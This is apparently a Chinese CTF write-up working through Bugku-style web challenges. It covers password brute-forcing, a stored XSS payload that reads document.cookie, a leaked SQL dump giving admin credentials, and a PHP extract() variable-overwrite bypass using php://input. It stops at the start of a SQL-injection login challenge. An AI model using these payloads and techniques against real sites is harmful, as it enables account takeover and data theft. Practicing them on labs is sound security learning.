





好像需要密码 bp爆破

根据提示,我们先抓包

爆破

得到密码12468

得到密码12468

得到flag

留言板 存储型xss

进去是这样的

也不知道干嘛



先用dirsearch扫描一下



访问一下看看

这里登录我用弱口令都尝试了一下但是没有成功

这里登录我用弱口令都尝试了一下但是没有成功

用bp也没爆破出来。。

看别人wp说有db.sql文件

# Host: localhost (Version: 5.5.53)

# Date: 2019-08-04 16:13:22

# Generator: MySQL-Front 5.3 (Build 4.234)/*!40101 SET NAMES utf8 */;#

# Structure for table "text"

#CREATE DATABASE xss DEFAULT CHARACTER SET utf8;

use xss; DROP TABLE IF EXISTS `text`;

CREATE TABLE `text` (`Id` int(11) NOT NULL AUTO_INCREMENT,`text` varchar(255) DEFAULT NULL,PRIMARY KEY (`Id`)

) ENGINE=MyISAM DEFAULT CHARSET=utf8;#

# Data for table "text"

#/*!40000 ALTER TABLE `text` DISABLE KEYS */;

/*!40000 ALTER TABLE `text` ENABLE KEYS */;#

# Structure for table "user"

#DROP TABLE IF EXISTS `user`;

CREATE TABLE `user` (`Id` int(11) NOT NULL AUTO_INCREMENT,`username` varchar(255) DEFAULT NULL,`password` varchar(255) DEFAULT NULL,PRIMARY KEY (`Id`)

) ENGINE=MyISAM DEFAULT CHARSET=utf8;#

# Data for table "user"

#/*!40000 ALTER TABLE `user` DISABLE KEYS */;

INSERT INTO `user` VALUES (1,'admin','011be4d65feac1a8');

/*!40000 ALTER TABLE `user` ENABLE KEYS */;INSERT INTO `user` VALUES (1,'admin','011be4d65feac1a8');

可以得到账号密码

登陆成功



我们可以发现如果在留言板写入

<script>alert(1)</script>发现可以被执行

那么我们写入,构造一个获取cookie的js代码

<script>alert(document.cookie)</script>访问管理员界面





file_get_contents

<?php

extract($_GET);

if (!empty($ac))

{

$f = trim(file_get_contents($fn));

if ($ac === $f)

{

echo "<p>This is flag:" ." $flag</p>";

}

else

{

echo "<p>sorry!</p>";

}

}

?>

empty() 函数用于检查一个变量是否为空。empty() 判断一个变量是否被认为是空的。当一个变量并不存在,或者它的值等同于 FALSE,那么它会被认为不存在。如果变量不存在的话,empty()并不会产生警告。

extract()函数从数组里将变量导入到当前的符号表。extract函数:可以进行变量覆盖。

语法:extract(array,extract_rules,prefix)

该函数使用数组键名作为变量名,使用数组键值作为变量值。针对数组里的各元素,将在当前符号表里创建对应的一个变量。第二个参数 type 用于指定当某个变量已经存在,而数组里又有同名元素时,extract() 函数如何对待这样的突。该函数返回成功导入到符号表里的变量数目。file_get_contents()把整个文件读入一个字符串里。

语法:file_get_contents(path,include_path,context,start,max_length)

该函数是用于把文件的内容读入到一个字符串里的首选方法。如果服务器操作系统支持,还会使用内存映射技术来增强性能。trim()函数移除字符串两侧的空白字符或其他预定义字符。

语法trim(string,charlist)

经过分析,该段代码是将通过GET方法传入的参数赋值给其内某个变量,传入的参数如果和$fn文件里的字符一致时,便可以得到flag

就是要上传 ac和fn两个参数

且ac的值等于fn文件内容的值

这时候就可以用到php伪协议的php://input

他的作用是可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。

顺便记一下这个伪协议需要allow_url_include为on



用hackbar一直没成功就用了bp



因为我们访问一下flag.txt可以看到

因为我们访问一下flag.txt可以看到

所以我们让ac=bugku也是一样的道理

这里有两种方式 其实原理一样





login2 sql



进去是这样的登录框



抓包先看看

